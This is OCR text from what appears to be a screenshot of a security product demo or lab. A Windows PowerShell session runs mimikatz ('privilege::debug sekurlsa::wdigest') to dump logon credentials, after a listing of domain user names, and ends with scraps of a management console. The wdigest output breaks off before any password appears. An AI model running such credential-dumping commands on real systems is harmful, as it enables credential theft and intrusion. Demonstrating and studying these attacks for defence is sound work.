 mimikatz 2.1.1 x64 (oe.eo)
172.16.11.205
FreddieU GageUser
Guestda guyadmin guyaig
guyeldan guyeyal guywk
hdide Helpdeskservice HeziY
Hrsplunk isabella isablele
Javelin JayleenR JoaquinA
jonathan josiah jospehine
karlieEldan kaylin LiorG
mackenzie MamoAdmina MamoAdminb
MamoAdminc MamoAdminx MamoAdminy
MatiUser MayaX mike
MyDM NatalieT nathanEldan
NciholeS nessya new32
newadmin newmom newww764
newwin NiceWinc NiceWind
NiceWine NiceWinf NiceWing
OKRepTest orf pairs
papaadmin POITR que
REPGRACE REPMILES REPPARIS
REPROAST REPYNAAY rmoan92
sadsadEldan sharonhp SvenUser
TAYNA THIJS toams
trevon USRepTest VARepTest
VincentA Weird Starβe WeirdIStaroz
WeirdJStarus WeirdKStarca WeirdLStarbr
Xiao XiaomiA1 XiaomiQ2
XiaomiR3 XiaomiS4 XiaomiT5
XiaoTheAnuia XiaoTheMaria XiaoTheMason
XiaoTheThird XiaoTheYusuf xyz_eldan
YAKIR ??? ?????
The command completed successfully.
PS C:\Windows\system32>
PS C:\Windows\system32>
PS C:\Windows\system32>
PS C:\Windows\system32>
PS C:\Windows\system32>
PS C:\Windows\system32> C:\SW\mimikatz.exe privilege::debug sekurlsa::wdigest
.#####. mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::wdigest
Authentication Id : 0 ; 1405387 (00000000:001571cb)
Session : Interactive from 0
User Name : papaadmin
Domain : AIG
Logon Server : WIN-GKDFB56KP4P
Logon Time : 8/30/2018 9:45:17 AM
SID : S-1-5-21-3233811166-32708034-2386701551-2459
wdigest :
* Username : PapaAdmin
* Domain : AIG
No Connectivity (1) Show Deployed (1) Show Selected (0) Show In Progress (0)
Version Status Policy Identity Undo Deploy (0)
2
5 Windows 7 Success day1 javelin@aig.demo
9:46 AM
8/30/2018